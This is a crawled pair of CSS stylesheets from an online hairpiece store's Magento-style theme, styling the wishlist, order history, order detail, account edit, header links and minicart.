  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css
body_size: 3578
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@media screen and (min-width: 1200px) {
  .page-header .panel .header.links {
    display: block;
  }
  .page-header .panel.wrapper .logoBox {
    width: 25%;
    left: calc(50vw - 580px);
    top: 58%;
    transform: translateY(-50%);
  }
  .page-header .panel.wrapper .header.links {
    width: 220px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    right: 15%;
  }
  .page-header .panel.wrapper .header.links > .link {
    width: 140px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background: #999594;
    position: absolute;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .link img.icon {
    height: 16px;
    margin-right: 3px;
    vertical-align: top;
    margin-top: 4px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link span.title {
    color: #000;
    font-size: 15px;
    line-height: 26px;
    text-transform: capitalize;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link .account-link span.title {
    max-width: calc(100% - 40px);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button .title {
    width: 50px;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button,
  .page-header .panel.wrapper .header.links > .link.search-button * {
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links > .link.search-button.active .title {
    width: 0;
  }
  .page-header .panel.wrapper .header.links > .link::before {
    content: " ";
    width: 12px;
    height: 24px;
    border-top: 12px solid transparent;
    border-right: 6px solid #999594;
    border-bottom: 12px solid #999594;
    border-left: 6px solid transparent;
    position: absolute;
    left: -12px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .link:after {
    content: " ";
    width: 12px;
    height: 24px;
    border-left: 6px solid #999594;
    border-top: 12px solid #999594;
    border-right: 6px solid transparent;
    border-bottom: 12px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    display: block;
    color: #285ea8;
  }
  .page-header .panel.wrapper .header.links > .customer-order {
    width: 192px;
    top: 0;
    right: -14px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link {
    top: 28px;
    right: 52px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-link:hover + .account-links,
  .page-header .panel.wrapper .header.links > .authorization-link .account-links:hover {
    display: block;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links {
    width: 152px;
    background: #f1f1f1;
    border: 1px solid #ddd;
    padding: 5px 0;
    position: absolute;
    left: -12px;
    top: 24px;
    display: none;
    z-index: 4;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link {
    position: relative;
    display: block;
    padding: 5px 10px;
    line-height: 30px;
    height: 30px;
    text-align: center;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link:hover span {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .wishlist {
    width: 36px;
    top: 28px;
    right: 0;
  }
  .page-header .panel.wrapper .header.links > .wishlist .counter.qty {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .search-button {
    top: 56px;
    right: 67px;
    z-index: 3;
  }
  .page-header .panel.wrapper .header.links > .search-button.active {
    width: 36px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper {
    width: 36px;
    top: 56px;
    right: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-number {
    color: #fff;
    font-size: 9px;
    width: 16px;
    line-height: 16px;
    border-radius: 50%;
    background: red;
    position: absolute;
    top: 1px;
    right: -2px;
    z-index: 1;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-label {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper > div {
    font-size: 16px;
    position: absolute;
    top: 24px;
    right: 0;
    z-index: 4;
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper:hover > div {
    display: block !important;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart {
    padding-top: 4px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper {
    width: 390px;
    min-width: 100%;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    padding: 25px 20px;
    box-sizing: border-box;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    z-index: 101;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .block-title {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close {
    font: normal normal normal 14px/1 FontAwesome;
    width: 40px;
    height: 40px;
    line-height: inherit;
    text-shadow: none;
    text-decoration: none;
    background: none;
    border: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    display: none;
    cursor: pointer;
    -moz-box-sizing: content-box;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close::before {
    content: "\f00d";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close > span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total {
    margin: 0 10px;
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total .count {
    font-weight: bold;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .subtotal {
    text-align: right;
    margin: 0 10px 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #top-cart-btn-checkout {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: calc(100% - 20px);
    height: 46px;
    line-height: 46px;
    background: #1979c3;
    border: 1px solid #1979c3;
    border-radius: 3px;
    margin: 5px 10px 15px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .minicart-items-wrapper {
    min-height: 190px;
    max-height: 332px;
    border: 1px solid #ccc;
    border-left: 0;
    border-right: 0;
    padding: 15px;
    margin: 0 -20px;
    overflow-x: auto;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item {
    padding: 20px 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:first-child {
    padding-top: 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:not(:first-child) {
    border-top: 1px solid #ccc;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo {
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo img {
    max-width: 100%;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details {
    text-align: left;
    padding-left: 88px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    margin: 0 0 6px;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a {
    color: #006bb4;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle {
    border: 0;
    padding: 0 40px 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle::after {
    content: ' ';
    width: 8px;
    height: 8px;
    border-left: 2px solid #8f8f8f;
    border-top: 2px solid #8f8f8f;
    transform: rotate(-135deg);
    display: inline-block;
    margin: 0 0 3px 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options.active .toggle::after {
    margin-bottom: -1px;
    transform: rotate(45deg);
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content .product.options.list {
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dt.label {
    font-weight: 700;
    margin-bottom: 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dd.values {
    margin-bottom: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty {
    line-height: 36px;
    margin-top: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label {
    width: 30px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label::after {
    content: ": ";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty {
    width: 40px;
    height: 36px;
    text-align: center;
    border: 1px solid #c2c2c2;
    padding: 0 6px;
    margin-right: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty::-webkit-inner-spin-button {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .update-cart-item {
    vertical-align: bottom;
    line-height: 34px;
    border: 1px solid #ccc;
    padding: 0 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions {
    margin: -24px 0 0;
    float: right;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary {
    margin-right: 15px;
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary a::before {
    content: 'Del';
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary .edit,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary .edit {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary {
    margin-top: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a {
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 38px;
    text-decoration: none;
    background: #006bb4;
    padding: 0 20px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links .search-content {
    width: 138px;
    position: absolute;
    top: 56px;
    right: 67px;
    z-index: 2;
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links .search-content.active {
    width: 340px;
  }
  .page-header .panel.wrapper .header.links .search-content .control {
    display: block;
    position: relative;
  }
  .page-header .panel.wrapper .header.links .search-content .control::before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 7px solid #fff;
    border-bottom: 12px solid #fff;
    border-left: 7px solid transparent;
    position: absolute;
    left: -14px;
    top: 0;
    display: block;
  }
